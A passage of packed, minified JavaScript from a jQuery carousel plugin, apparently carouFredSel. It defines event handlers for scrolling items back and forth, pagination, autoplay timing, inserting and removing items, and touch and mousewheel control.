8(7.1B==\'5h\'){7.1B=\'35\'}1E(7.1B){R\'5f\':R\'1n\':R\'35\':8(7[7.d[\'P\']]!=\'1d\'){7=5i(7,c);7.1R=J}17;2J:7.1B=L;7.1R=(7.1i[0]==0&&7.1i[1]==0&&7.1i[2]==0&&7.1i[3]==0)?L:J;17}}8(!Y(7.1K.1M)){7.1K.1M=6y}8(1z(7.1K.E)){7.1K.E=(7.2H||7.E.U.1d||7.E.1t!=\'*\')?\'M\':7.E.M}7.N=$.1L(J,{},7.1K,7.N);7.14=$.1L(J,{},7.1K,7.14);7.16=$.1L(J,{},7.1K,7.16);7.1b=$.1L(J,{},7.1K,7.1b);7.N=6z($12,7.N);7.14=5j($12,7.14);7.16=5j($12,7.16);7.1b=6A($12,7.1b);7.1r=6B($12,7.1r);7.1Q=6C($12,7.1Q);8(7.2n){7.2n=5k(7.2n)}8(7.N.5l){7.N.4u=7.N.5l;3X(\'N.5l\',\'N.4u\')}8(7.N.5m){7.N.4v=7.N.5m;3X(\'N.5m\',\'N.4v\')}8(7.N.5n){7.N.4w=7.N.5n;3X(\'N.5n\',\'N.4w\')}8(7.N.5o){7.N.2K=7.N.5o;3X(\'N.5o\',\'N.2K\')}};z.6D=D(){y.1q(\'57\',J);F a=y.13(),3Y=6E(y,[\'6F\',\'6G\',\'3r\',\'3q\',\'35\',\'5h\',\'1n\',\'3Z\',\'P\',\'1e\',\'6H\',\'1S\',\'5p\',\'6I\']),5q=\'7R\';1E(3Y.3r){R\'6J\':R\'7S\':5q=3Y.3r;17}8(G.3s==\'36\'){41($1o)}O{$1o.Z(3Y)}$1o.Z({\'7T\':\'3t\',\'3r\':5q});41(y);y.1q(\'6K\',3Y.3Z);y.Z({\'6F\':\'1n\',\'6G\':\'42\',\'3r\':\'6J\',\'3q\':0,\'35\':\'N\',\'5h\':\'N\',\'1n\':0,\'6H\':0,\'1S\':0,\'5p\':0,\'6I\':0});4x(a,7);41(a);8(7.2H){5r(7,a)}};z.6L=D(){z.5s();y.11(I(\'6M\',G),D(e,a){e.1g();8(!A.2d){8(7.N.W){7.N.W.3a(2y(\'4y\',G))}}A.2d=J;8(7.N.1F){7.N.1F=L;y.T(I(\'3b\',G),a)}H J});y.11(I(\'5t\',G),D(e){e.1g();8(A.26){43(V)}H J});y.11(I(\'3b\',G),D(e,a,b){e.1g();1u=3u(1u);8(a&&A.26){V.2d=J;F c=2o()-V.2L;V.1M-=c;8(V.4z){V.4z.1M-=c}8(V.4A){V.4A.1M-=c}43(V,L)}8(!A.27&&!A.26){8(b){1u.3v+=2o()-1u.2L}}8(!A.27){8(7.N.W){7.N.W.3a(2y(\'6N\',G))}}A.27=J;8(7.N.4v){F d=7.N.2K-1u.3v,3c=2I-1G.2z(d*2I/7.N.2K);7.N.4v.1h($12,3c,d)}H J});y.11(I(\'1F\',G),D(e,b,c,d){e.1g();1u=3u(1u);F v=[b,c,d],t=[\'2M\',\'28\',\'3d\'],a=3e(v,t);b=a[0];c=a[1];d=a[2];8(b!=\'14\'&&b!=\'16\'){b=A.2l}8(!Y(c)){c=0}8(!1k(d)){d=L}8(d){A.2d=L;7.N.1F=J}8(!7.N.1F){e.2e();H 18(G,\'3w 4y: 2p 3f.\')}8(A.27){8(7.N.W){7.N.W.2N(2y(\'4y\',G));7.N.W.2N(2y(\'6N\',G))}}A.27=L;1u.2L=2o();F f=7.N.2K+c;44=f-1u.3v;3c=2I-1G.2z(44*2I/f);8(7.N.1f){1u.1f=7U(D(){F a=2o()-1u.2L+1u.3v,3c=1G.2z(a*2I/f);7.N.1f.4B.1h(7.N.1f.2q[0],3c)},7.N.1f.5u)}1u.N=7V(D(){8(7.N.1f){7.N.1f.4B.1h(7.N.1f.2q[0],2I)}8(7.N.4w){7.N.4w.1h($12,3c,44)}8(A.26){y.T(I(\'1F\',G),b)}O{y.T(I(b,G),7.N)}},44);8(7.N.4u){7.N.4u.1h($12,3c,44)}H J});y.11(I(\'3g\',G),D(e){e.1g();8(V.2d){V.2d=L;A.27=L;A.26=J;V.2L=2o();3x(V,G)}O{y.T(I(\'1F\',G))}H J});y.11(I(\'14\',G)+\' \'+I(\'16\',G),D(e,b,f,g,h){e.1g();8(A.2d||y.2f(\':3t\')){e.2e();H 18(G,\'3w 4y 7W 3t: 2p 3f.\')}F i=(Y(7.E.4C))?7.E.4C:7.E.M+1;8(i>K.Q){e.2e();H 18(G,\'2p 6O E (\'+K.Q+\' Q, \'+i+\' 6P): 2p 3f.\')}F v=[b,f,g,h],t=[\'2A\',\'28/2M\',\'D\',\'3d\'],a=3e(v,t);b=a[0];f=a[1];g=a[2];h=a[3];F k=e.5v.19(G.3y.45.S);8(!1T(b)){b={}}8(1l(g)){b.3h=g}8(1k(h)){b.2O=h}b=$.1L(J,{},7[k],b);8(b.5w&&!b.5w.1h($12,k)){e.2e();H 18(G,\'7X "5w" 7Y L.\')}8(!Y(f)){8(7.E.1t!=\'*\'){f=\'M\'}O{F m=[f,b.E,7[k].E];1j(F a=0,l=m.S;a<l;a++){8(Y(m[a])||m[a]==\'6Q\'||m[a]==\'M\'){f=m[a];17}}}1E(f){R\'6Q\':e.2e();H y.1P(I(k+\'7Z\',G),[b,g]);17;R\'M\':8(!7.E.U.1d&&7.E.1t==\'*\'){f=7.E.M}17}}8(V.2d){y.T(I(\'3g\',G));y.T(I(\'2O\',G),[k,[b,f,g]]);e.2e();H 18(G,\'3w 80 3f.\')}8(b.1M>0){8(A.26){8(b.2O){8(b.2O==\'2P\'){2g=[]}8(b.2O!=\'X\'||2g.S==0){y.T(I(\'2O\',G),[k,[b,f,g]])}}e.2e();H 18(G,\'3w 81 3f.\')}}1u.3v=0;y.T(I(\'6R\'+k,G),[b,f]);8(7.2n){F s=7.2n,c=[b,f];1j(F j=0,l=s.S;j<l;j++){F d=k;8(!s[j][2]){d=(d==\'14\')?\'16\':\'14\'}8(!s[j][1]){c[0]=s[j][0].1P(\'3o\',[\'6S\',d])}c[1]=f+s[j][3];s[j][0].T(\'3o\',[\'6R\'+d,c])}}H J});y.11(I(\'82\',G),D(e,b,c){e.1g();F d=y.13();8(!7.1U){8(K.X==0){8(7.3z){y.T(I(\'16\',G),K.Q-1)}H e.2e()}}1Y(d,7);8(!Y(c)){8(7.E.U.1d){c=4D(d,7,K.Q-1)}O 8(7.E.1t!=\'*\'){F f=(Y(b.E))?b.E:5x(y,7);c=6T(d,7,K.Q-1,f)}O{c=7.E.M}c=4E(c,7,b.E,$12)}8(!7.1U){8(K.Q-c<K.X){c=K.Q-K.X}}7.E.U.20=7.E.M;8(7.E.U.1d){F g=2x(32(d,7,K.Q-c),7,7.E.U.2c,$12);8(7.E.M+c<=g&&c<K.Q){c++;g=2x(32(d,7,K.Q-c),7,7.E.U.2c,$12)}7.E.M=g}O 8(7.E.1t!=\'*\'){F g=3W(d,7,K.Q-c);7.E.M=2x(g,7,7.E.U.2c,$12)}1Y(d,7,J);8(c==0){e.2e();H 18(G,\'0 E 46 1K: 2p 3f.\')}18(G,\'6U \'+c+\' E 5y.\');K.X+=c;2h(K.X>=K.Q){K.X-=K.Q}8(!7.1U){8(K.X==0&&b.4F){b.4F.1h($12,\'14\')}8(!7.3z){3A(7,K.X,G)}}y.13().19(K.Q-c,K.Q).83(y);8(K.Q<7.E.M+c){y.13().19(0,(7.E.M+c)-K.Q).4G(J).47(y)}F d=y.13(),3i=6V(d,7,c),2i=6W(d,7),1Z=d.1N(c-1),21=3i.2P(),2r=2i.2P();1Y(d,7);F h=0,2B=0;8(7.1B){F p=4H(2i,7);h=p[0];2B=p[1]}F i=(h<0)?7.1i[7.d[3]]:0;F j=L,2Q=$();8(7.E.M<c){2Q=d.19(7.E.U.20,c);8(b.1V==\'6X\'){F k=7.E[7.d[\'P\']];j=2Q;1Z=2r;5z(j);7.E[7.d[\'P\']]=\'1d\'}}F l=L,3B=2R(d.19(0,c),7,\'P\'),2j=4I(4J(2i,7,J),7,!7.1R),3C=0,29={},4K={},2s={},2S={},4L={},2T={},5A={},2U=5B(b,7,c,3B);1E(b.1V){R\'1H\':R\'1H-1w\':3C=2R(d.19(0,7.E.M),7,\'P\');17}8(j){7.E[7.d[\'P\']]=k}1Y(d,7,J);8(2B>=0){1Y(21,7,7.1i[7.d[1]])}8(h>=0){1Y(1Z,7,7.1i[7.d[3]])}8(7.1B){7.1i[7.d[1]]=2B;7.1i[7.d[3]]=h}2T[7.d[\'1n\']]=-(3B-i);5A[7.d[\'1n\']]=-(3C-i);4K[7.d[\'1n\']]=2j[7.d[\'P\']];F m=D(){},1O=D(){},1C=D(){},3D=D(){},2C=D(){},5C=D(){},1D=D(){},3E=D(){},1x=D(){},1y=D(){},1I=D(){};1E(b.1V){R\'3j\':R\'1H\':R\'1H-1w\':R\'22\':R\'22-1w\':l=y.4G(J).47($1o);17}1E(b.1V){R\'3j\':R\'22\':R\'22-1w\':l.13().19(0,c).2t();l.13().19(7.E.U.20).2t();17;R\'1H\':R\'1H-1w\':l.13().19(7.E.M).2t();l.Z(5A);17}y.Z(2T);V=48(2U,b.2u,G);29[7.d[\'1n\']]=(7.1R)?7.1i[7.d[3]]:0;8(7[7.d[\'P\']]==\'1d\'||7[7.d[\'1e\']]==\'1d\'){m=D(){$1o.Z(2j)};1O=D(){V.1a.1c([$1o,2j])}}8(7.1R){8(2r.4M(1Z).S){2s[7.d[\'1S\']]=1Z.1q(\'2a\');8(h<0){1Z.Z(2s)}O{1D=D(){1Z.Z(2s)};3E=D(){V.1a.1c([1Z,2s])}}}1E(b.1V){R\'1H\':R\'1H-1w\':l.13().1N(c-1).Z(2s);17}8(2r.4M(21).S){2S[7.d[\'1S\']]=21.1q(\'2a\');1C=D(){21.Z(2S)};3D=D(){V.1a.1c([21,2S])}}8(2B>=0){4L[7.d[\'1S\']]=2r.1q(\'2a\')+7.1i[7.d[1]];2C=D(){2r.Z(4L)};5C=D(){V.1a.1c([2r,4L])}}}1I=D(){y.Z(29)};F n=7.E.M+c-K.Q;1y=D(){8(n>0){y.13().19(K.Q).2t();3i=$(y.13().19(K.Q-(7.E.M-n)).3F().6Y(y.13().19(0,n).3F()))}5D(j);8(7.1R){F a=y.13().1N(7.E.M+c-1);a.Z(7.d[\'1S\'],a.1q(\'2a\'))}};F o=5E(3i,2Q,2i,c,\'14\',2U,2j);1x=D(){5F(y,l,b);A.26=L;2b.3h=4a($12,b,\'3h\',o,2b);2g=5G(y,2g,G);8(!A.27){y.T(I(\'1F\',G))}};A.26=J;1u=3u(1u);2b.3G=4a($12,b,\'3G\',o,2b);1E(b.1V){R\'42\':y.Z(29);m();1C();2C();1D();1I();1y();1x();17;R\'1w\':V.1a.1c([y,{\'1J\':0},D(){m();1C();2C();1D();1I();1y();V=48(2U,b.2u,G);V.1a.1c([y,{\'1J\':1},1x]);3x(V,G)}]);17;R\'3j\':y.Z({\'1J\':0});V.1a.1c([l,{\'1J\':0}]);V.1a.1c([y,{\'1J\':1},1x]);1O();1C();2C();1D();1I();1y();17;R\'1H\':V.1a.1c([l,29,D(){1C();2C();1D();1I();1y();1x()}]);1O();17;R\'1H-1w\':V.1a.1c([y,{\'1J\':0}]);V.1a.1c([l,29,D(){1C();2C();1D();1I();1y();1x()}]);1O();17;R\'22\':V.1a.1c([l,4K,1x]);1O();1C();2C();1D();1I();1y();17;R\'22-1w\':y.Z({\'1J\':0});V.1a.1c([y,{\'1J\':1}]);V.1a.1c([l,4K,1x]);1O();1C();2C();1D();1I();1y();17;2J:V.1a.1c([y,29,D(){1y();1x()}]);1O();3D();5C();3E();17}3x(V,G);5H(7.25,y,G);y.T(I(\'3H\',G),[L,2j]);H J});y.11(I(\'84\',G),D(e,c,d){e.1g();F f=y.13();8(!7.1U){8(K.X==7.E.M){8(7.3z){y.T(I(\'14\',G),K.Q-1)}H e.2e()}}1Y(f,7);8(!Y(d)){8(7.E.1t!=\'*\'){F g=(Y(c.E))?c.E:5x(y,7);d=6Z(f,7,0,g)}O{d=7.E.M}d=4E(d,7,c.E,$12)}F h=(K.X==0)?K.Q:K.X;8(!7.1U){8(7.E.U.1d){F i=32(f,7,d),g=4D(f,7,h-1)}O{F i=7.E.M,g=7.E.M}8(d+i>h){d=h-g}}7.E.U.20=7.E.M;8(7.E.U.1d){F i=2x(5I(f,7,d,h),7,7.E.U.2c,$12);2h(7.E.M-d>=i&&d<K.Q){d++;i=2x(5I(f,7,d,h),7,7.E.U.2c,$12)}7.E.M=i}O 8(7.E.1t!=\'*\'){F i=3W(f,7,d);7.E.M=2x(i,7,7.E.U.2c,$12)}1Y(f,7,J);8(d==0){e.2e();H 18(G,\'0 E 46 1K: 2p 3f.\')}18(G,\'6U \'+d+\' E 70.\');K.X-=d;2h(K.X<0){K.X+=K.Q}8(!7.1U){8(K.X==7.E.M&&c.4F){c.4F.1h($12,\'16\')}8(!7.3z){3A(7,K.X,G)}}8(K.Q<7.E.M+d){y.13().19(0,(7.E.M+d)-K.Q).4G(J).47(y)}F f=y.13(),3i=71(f,7),2i=72(f,7,d),1Z=f.1N(d-1),21=3i.2P(),2r=2i.2P();1Y(f,7);F j=0,2B=0;8(7.1B){F p=4H(2i,7);j=p[0];2B=p[1]}F k=L,2Q=$();8(7.E.U.20<d){2Q=f.19(7.E.U.20,d);8(c.1V==\'6X\'){F l=7.E[7.d[\'P\']];k=2Q;1Z=21;5z(k);7.E[7.d[\'P\']]=\'1d\'}}F m=L,3B=2R(f.19(0,d),7,\'P\'),2j=4I(4J(2i,7,J),7,!7.1R),3C=0,29={},4N={},2s={},2S={},2T={},2U=5B(c,7,d,3B);1E(c.1V){R\'22\':R\'22-1w\':3C=2R(f.19(0,7.E.U.20),7,\'P\');17}8(k){7.E[7.d[\'P\']]=l}8(7.1B){8(7.1i[7.d[1]]<0){7.1i[7.d[1]]=0}}1Y(f,7,J);1Y(21,7,7.1i[7.d[1]]);8(7.1B){7.1i[7.d[1]]=2B;7.1i[7.d[3]]=j}2T[7.d[\'1n\']]=(7.1R)?7.1i[7.d[3]]:0;F n=D(){},1O=D(){},1C=D(){},3D=D(){},1D=D(){},3E=D(){},1x=D(){},1y=D(){},1I=D(){};1E(c.1V){R\'3j\':R\'1H\':R\'1H-1w\':R\'22\':R\'22-1w\':m=y.4G(J).47($1o);m.13().19(7.E.U.20).2t();17}1E(c.1V){R\'3j\':R\'1H\':R\'1H-1w\':y.Z(\'3Z\',1);m.Z(\'3Z\',0);17}V=48(2U,c.2u,G);29[7.d[\'1n\']]=-3B;4N[7.d[\'1n\']]=-3C;8(j<0){29[7.d[\'1n\']]+=j}8(7[7.d[\'P\']]==\'1d\'||7[7.d[\'1e\']]==\'1d\'){n=D(){$1o.Z(2j)};1O=D(){V.1a.1c([$1o,2j])}}8(7.1R){F o=2r.1q(\'2a\');8(2B>=0){o+=7.1i[7.d[1]]}2r.Z(7.d[\'1S\'],o);8(1Z.4M(21).S){2S[7.d[\'1S\']]=21.1q(\'2a\')}1C=D(){21.Z(2S)};3D=D(){V.1a.1c([21,2S])};F q=1Z.1q(\'2a\');8(j>0){q+=7.1i[7.d[3]]}2s[7.d[\'1S\']]=q;1D=D(){1Z.Z(2s)};3E=D(){V.1a.1c([1Z,2s])}}1I=D(){y.Z(2T)};F r=7.E.M+d-K.Q;1y=D(){8(r>0){y.13().19(K.Q).2t()}F a=y.13().19(0,d).47(y).2P();8(r>0){2i=3I(f,7)}5D(k);8(7.1R){8(K.Q<7.E.M+d){F b=y.13().1N(7.E.M-1);b.Z(7.d[\'1S\'],b.1q(\'2a\')+7.1i[7.d[1]])}a.Z(7.d[\'1S\'],a.1q(\'2a\'))}};F s=5E(3i,2Q,2i,d,\'16\',2U,2j);1x=D(){y.Z(\'3Z\',y.1q(\'6K\'));5F(y,m,c);A.26=L;2b.3h=4a($12,c,\'3h\',s,2b);2g=5G(y,2g,G);8(!A.27){y.T(I(\'1F\',G))}};A.26=J;1u=3u(1u);2b.3G=4a($12,c,\'3G\',s,2b);1E(c.1V){R\'42\':y.Z(29);n();1C();1D();1I();1y();1x();17;R\'1w\':V.1a.1c([y,{\'1J\':0},D(){n();1C();1D();1I();1y();V=48(2U,c.2u,G);V.1a.1c([y,{\'1J\':1},1x]);3x(V,G)}]);17;R\'3j\':y.Z({\'1J\':0});V.1a.1c([m,{\'1J\':0}]);V.1a.1c([y,{\'1J\':1},1x]);1O();1C();1D();1I();1y();17;R\'1H\':y.Z(7.d[\'1n\'],$1o[7.d[\'P\']]());V.1a.1c([y,2T,1x]);1O();1C();1D();1y();17;R\'1H-1w\':y.Z(7.d[\'1n\'],$1o[7.d[\'P\']]());V.1a.1c([m,{\'1J\':0}]);V.1a.1c([y,2T,1x]);1O();1C();1D();1y();17;R\'22\':V.1a.1c([m,4N,1x]);1O();1C();1D();1I();1y();17;R\'22-1w\':y.Z({\'1J\':0});V.1a.1c([y,{\'1J\':1}]);V.1a.1c([m,4N,1x]);1O();1C();1D();1I();1y();17;2J:V.1a.1c([y,29,D(){1I();1y();1x()}]);1O();3D();3E();17}3x(V,G);5H(7.25,y,G);y.T(I(\'3H\',G),[L,2j]);H J});y.11(I(\'3k\',G),D(e,b,c,d,f,g,h){e.1g();F v=[b,c,d,f,g,h],t=[\'2M/28/2A\',\'28\',\'3d\',\'2A\',\'2M\',\'D\'],a=3e(v,t);f=a[3];g=a[4];h=a[5];b=3J(a[0],a[1],a[2],K,y);8(b==0){H L}8(!1T(f)){f=L}8(g!=\'14\'&&g!=\'16\'){8(7.1U){g=(b<=K.Q/2)?\'16\':\'14\'}O{g=(K.X==0||K.X>b)?\'16\':\'14\'}}8(g==\'14\'){b=K.Q-b}y.T(I(g,G),[f,b,h]);H J});y.11(I(\'85\',G),D(e,a,b){e.1g();F c=y.1P(I(\'4b\',G));H y.1P(I(\'5J\',G),[c-1,a,\'14\',b])});y.11(I(\'86\',G),D(e,a,b){e.1g();F c=y.1P(I(\'4b\',G));H y.1P(I(\'5J\',G),[c+1,a,\'16\',b])});y.11(I(\'5J\',G),D(e,a,b,c,d){e.1g();8(!Y(a)){a=y.1P(I(\'4b\',G))}F f=7.1b.E||7.E.M,1X=1G.2z(K.Q/f)-1;8(a<0){a=1X}8(a>1X){a=0}H y.1P(I(\'3k\',G),[a*f,0,J,b,c,d])});y.11(I(\'73\',G),D(e,s){e.1g();8(s){s=3J(s,0,J,K,y)}O{s=0}s+=K.X;8(s!=0){8(K.Q>0){2h(s>K.Q){s-=K.Q}}y.87(y.13().19(s,K.Q))}H J});y.11(I(\'2n\',G),D(e,s){e.1g();8(s){s=5k(s)}O 8(7.2n){s=7.2n}O{H 18(G,\'6j 88 46 2n.\')}F n=y.1P(I(\'4p\',G)),x=J;1j(F j=0,l=s.S;j<l;j++){8(!s[j][0].1P(I(\'3k\',G),[n,s[j][3],J])){x=L}}H x});y.11(I(\'2O\',G),D(e,a,b){e.1g();8(1l(a)){a.1h($12,2g)}O 8(2V(a)){2g=a}O 8(!1z(a)){2g.1c([a,b])}H 2g});y.11(I(\'89\',G),D(e,b,c,d,f){e.1g();F v=[b,c,d,f],t=[\'2M/2A\',\'2M/28/2A\',\'3d\',\'28\'],a=3e(v,t);b=a[0];c=a[1];d=a[2];f=a[3];8(1T(b)&&!2v(b)){b=$(b)}O 8(1p(b)){b=$(b)}8(!2v(b)||b.S==0){H 18(G,\'2p a 5K 2A.\')}8(1z(c)){c=\'4c\'}4x(b,7);41(b);F g=c,4d=\'4d\';8(c==\'4c\'){8(d){8(K.X==0){c=K.Q-1;4d=\'74\'}O{c=K.X;K.X+=b.S}8(c<0){c=0}}O{c=K.Q-1;4d=\'74\'}}O{c=3J(c,f,d,K,y)}F h=y.13().1N(c);8(h.S){h[4d](b)}O{18(G,\'8a 8b-3r 4M 6k! 8c 8d 46 75 4c.\');y.76(b)}8(g!=\'4c\'&&!d){8(c<K.X){K.X+=b.S}}K.Q=y.13().S;8(K.X>=K.Q){K.X-=K.Q}y.T(I(\'4O\',G));y.T(I(\'5L\',G));H J});y.11(I(\'77\',G),D(e,c,d,f){e.1g();F v=[c,d,f],t=[\'2M/28/2A\',\'3d\',\'28\'],a=3e(v,t);c=a[0];d=a[1];f=a[2];F g=L;8(c 2W $&&c.S>1){h=$();c.1W(D(i,a){F b=y.T(I(\'77\',G),[$(1m),d,f]);8(b){h=h.8e(b)}});H h}8(1z(c)||c==\'4c\'){h=y.13().2P()}O{c=3J(c,f,d,K,y);F h=y.13().1N(c);8(h.S){8(c<K.X){K.X-=h.S}}}8(h&&h.S){h.8f();K.Q=y.13().S;y.T(I(\'4O\',G))}H h});y.11(I(\'3G\',G)+\' \'+I(\'3h\',G),D(e,a){e.1g();F b=e.5v.19(G.3y.45.S);8(2V(a)){2b[b]=a}8(1l(a)){2b[b].1c(a)}H 2b[b]});y.11(I(\'4p\',G),D(e,a){e.1g();8(K.X==0){F b=0}O{F b=K.Q-K.X}8(1l(a)){a.1h($12,b)}H b});y.11(I(\'4b\',G),D(e,a){e.1g();F b=7.1b.E||7.E.M,1X=1G.2z(K.Q/b-1),2k;8(K.X==0){2k=0}O 8(K.X<K.Q%b){2k=0}O 8(K.X==b&&!7.1U){2k=1X}O{2k=1G.78((K.Q-K.X)/b)}8(2k<0){2k=0}8(2k>1X){2k=1X}8(1l(a)){a.1h($12,2k)}H 2k});y.11(I(\'8g\',G),D(e,a){e.1g();F b=3I(y.13(),7);8(1l(a)){a.1h($12,b)}H b});y.11(I(\'19\',G),D(e,f,l,b){e.1g();8(K.Q==0){H L}F v=[f,l,b],t=[\'28\',\'28\',\'D\'],a=3e(v,t);f=(Y(a[0]))?a[0]:0;l=(Y(a[1]))?a[1]:K.Q;b=a[2];f+=K.X;l+=K.X;8(E.Q>0){2h(f>K.Q){f-=K.Q}2h(l>K.Q){l-=K.Q}2h(f<0){f+=K.Q}2h(l<0){l+=K.Q}}F c=y.13(),$i;8(l>f){$i=c.19(f,l)}O{$i=$(c.19(f,K.Q).3F().6Y(c.19(0,l).3F()))}8(1l(b)){b.1h($12,$i)}H $i});y.11(I(\'27\',G)+\' \'+I(\'2d\',G)+\' \'+I(\'26\',G),D(e,a){e.1g();F b=e.5v.19(G.3y.45.S),5M=A[b];8(1l(a)){a.1h($12,5M)}H 5M});y.11(I(\'6S\',G),D(e,a,b,c){e.1g();F d=L;8(1l(a)){a.1h($12,7)}O 8(1T(a)){31=$.1L(J,{},31,a);8(b!==L)d=J;O 7=$.1L(J,{},7,a)}O 8(!1z(a)){8(1l(b)){F f=4P(\'7.\'+a);8(1z(f)){f=\'\'}b.1h($12,f)}O 8(!1z(b)){8(2X c!==\'3d\')c=J;4P(\'31.\'+a+\' = b\');8(c!==L)d=J;O 4P(\'7.\'+a+\' = b\')}O{H 4P(\'7.\'+a)}}8(d){1Y(y.13(),7);z.59(31);z.5N();F g=4Q(y,7);y.T(I(\'3H\',G),[J,g])}H 7});y.11(I(\'5L\',G),D(e,a,b){e.1g();8(1z(a)){a=$(\'8h\')}O 8(1p(a)){a=$(a)}8(!2v(a)||a.S==0){H 18(G,\'2p a 5K 2A.\')}8(!1p(b)){b=\'a.6i\'}a.8i(b).1W(D(){F h=1m.79||\'\';8(h.S>0&&y.13().7a($(h))!=-1){$(1m).23(\'5O\').5O(D(e){e.2D();y.T(I(\'3k\',G),h)})}});H J});y.11(I(\'3H\',G),D(e,b,c){e.1g();8(!7.1b.1A){H}F d=7.1b.E||7.E.M,4R=1G.2z(K.Q/d);8(b){8(7.1b.3K){7.1b.1A.13().2t();7.1b.1A.1W(D(){1j(F a=0;a<4R;a++){F i=y.13().1N(3J(a*d,0,J,K,y));$(1m).76(7.1b.3K.1h(i[0],a+1))}})}7.1b.1A.1W(D(){$(1m).13().23(7.1b.3L).1W(D(a){$(1m).11(7.1b.3L,D(e){e.2D();y.T(I(\'3k\',G),[a*d,-7.1b.4S,J,7.1b])})})})}F f=y.1P(I(\'4b\',G))+7.1b.4S;8(f>=4R){f=0}8(f<0){f=4R-1}7.1b.1A.1W(D(){$(1m).13().2N(2y(\'7b\',G)).1N(f).3a(2y(\'7b\',G))});H J});y.11(I(\'4O\',G),D(e){F a=7.E.M,2E=y.13(),2m=5d($1o,7,\'P\');K.Q=2E.S;8(A.4r){7.3U=2m;7[7.d[\'P\']]=4s(2m,A.4r)}O{7.3U=5e(7,2m)}8(7.2H){7.E.P=7.E.3M.P;7.E.1e=7.E.3M.1e;7=5g(7,2E,2m);a=7.E.M;5r(7,2E)}O 8(7.E.U.1d){a=32(2E,7,0)}O 8(7.E.1t!=\'*\'){a=3W(2E,7,0)}8(!7.1U&&K.X!=0&&a>K.X){8(7.E.U.1d){F b=4D(2E,7,K.X)-K.X}O 8(7.E.1t!=\'*\'){F b=7c(2E,7,K.X)-K.X}O{F b=7.E.M-K.X}18(G,\'8j 8k-1U: 8l \'+b+\' E 5y.\');y.T(I(\'14\',G),b)}7.E.M=2x(a,7,7.E.U.2c,$12);7.E.U.20=7.E.M;7=5i(7,2E);F c=4Q(y,7);y.T(I(\'3H\',G),[J,c]);4T(7,K.Q,G);3A(7,K.X,G);H c});y.11(I(\'4q\',G),D(e,a){e.1g();1u=3u(1u);y.1q(\'57\',L);y.T(I(\'5t\',G));8(a){y.T(I(\'73\',G))}4U(y.13());4U(y);z.5s();z.5P();8(G.3s==\'36\'){4U($1o)}O{$1o.8m(y)}H J});y.11(I(\'18\',G),D(e){18(G,\'3w P: \'+7.P);18(G,\'3w 1e: \'+7.1e);18(G,\'7d 8n: \'+7.E.P);18(G,\'7d 8o: \'+7.E.1e);18(G,\'4e 4f E M: \'+7.E.M);8(7.N.1F){18(G,\'4e 4f E 5Q 8p: \'+7.N.E)}8(7.14.W){18(G,\'4e 4f E 5Q 5y: \'+7.14.E)}8(7.16.W){18(G,\'4e 4f E 5Q 70: \'+7.16.E)}H G.18});y.11(\'3o\',D(e,n,o){e.1g();H y.1P(I(n,G),o)})};z.5s=D(){y.23(I(\'\',G));y.23(I(\'\',G,L));y.23(\'3o\')};z.5N=D(){z.5P();4T(7,K.Q,G);3A(7,K.X,G);8(7.N.2F){F b=3N(7.N.2F);$1o.11(I(\'4V\',G,L),D(){y.T(I(\'3b\',G),b)}).11(I(\'4W\',G,L),D(){y.T(I(\'3g\',G))})}8(7.N.W){7.N.W.11(I(7.N.3L,G,L),D(e){e.2D();F a=L,b=3O;8(A.27){a=\'1F\'}O 8(7.N.4X){a=\'3b\';b=3N(7.N.4X)}8(a){y.T(I(a,G),b)}})}8(7.14.W){7.14.W.11(I(7.14.3L,G,L),D(e){e.2D();y.T(I(\'14\',G))});8(7.14.2F){F b=3N(7.14.2F);7.14.W.11(I(\'4V\',G,L),D(){y.T(I(\'3b\',G),b)}).11(I(\'4W\',G,L),D(){y.T(I(\'3g\',G))})}}8(7.16.W){7.16.W.11(I(7.16.3L,G,L),D(e){e.2D();y.T(I(\'16\',G))});8(7.16.2F){F b=3N(7.16.2F);7.16.W.11(I(\'4V\',G,L),D(){y.T(I(\'3b\',G),b)}).11(I(\'4W\',G,L),D(){y.T(I(\'3g\',G))})}}8(7.1b.1A){8(7.1b.2F){F b=3N(7.1b.2F);7.1b.1A.11(I(\'4V\',G,L),D(){y.T(I(\'3b\',G),b)}).11(I(\'4W\',G,L),D(){y.T(I(\'3g\',G))})}}8(7.14.2Y||7.16.2Y){$(4g).11(I(\'7e\',G,L,J,J),D(e){F k=e.7f;8(k==7.16.2Y){e.2D();y.T(I(\'16\',G))}8(k==7.14.2Y){e.2D();y.T(I(\'14\',G))}})}8(7.1b.4Y){$(4g).11(I(\'7e\',G,L,J,J),D(e){F k=e.7f;8(k>=49&&k<58){k=(k-49)*7.E.M;8(k<=K.Q){e.2D();y.T(I(\'3k\',G),[k,0,J,7.1b])}}})}8($.1s.1r){F c=\'8q\'8r 3l;8((c&&7.1r.4h)||(!c&&7.1r.5R)){F d=$.1L(J,{},7.14,7.1r),7g=$.1L(J,{},7.16,7.1r),5S=D(){y.T(I(\'14\',G),[d])},5T=D(){y.T(I(\'16\',G),[7g])};1E(7.2l){R\'5c\':R\'7h\':7.1r.2G.8s=5T;7.1r.2G.8t=5S;17;2J:7.1r.2G.8u=5T;7.1r.2G.8v=5S}8(A.1r){y.1r(\'4q\')}$1o.1r(7.1r.2G);$1o.Z(\'7i\',\'8w\');A.1r=J}}8($.1s.1Q){8(7.1Q){F f=$.1L(J,{},7.14,7.1Q),7j=$.1L(J,{},7.16,7.1Q);8(A.1Q){$1o.23(I(\'1Q\',G,L))}$1o.11(I(\'1Q\',G,L),D(e,a){e.2D();8(a>0){y.T(I(\'14\',G),[f])}O{y.T(I(\'16\',G),[7j])}});A.1Q=J}}8(7.N.1F){y.T(I(\'1F\',G),7.N.5U)}8(A.6v){F g=D(e){y.T(I(\'5t\',G));8(7.N.5V&&!A.27){y.T(I(\'1F\',G))}1Y(y.13(),7);y.T(I(\'4O\',G))};F h=$(3l),4i=3O;8($.5W&&G.5X==\'5W\'){4i=$.5W(8x,g)}O 8($.4Z&&G.5X==\'4Z\'){4i=$.4Z(8y,g)}O{F i=0,5Y=0;4i=D(){F a=h.P(),5Z=h.1e();8(a!=i||5Z!=5Y){g();i=a;5Y=5Z}}}h.11(I(\'8z\',G,L,J,J),4i)}};z.5P=D(){F 